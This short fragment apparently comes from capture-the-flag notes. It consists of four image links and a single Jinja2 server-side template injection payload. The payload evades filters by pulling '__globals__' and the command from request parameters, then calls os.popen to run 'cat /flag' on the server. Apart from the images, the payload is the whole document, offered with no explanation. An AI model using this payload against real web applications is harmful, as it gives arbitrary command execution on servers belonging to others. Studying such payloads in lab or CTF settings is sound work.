 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /flag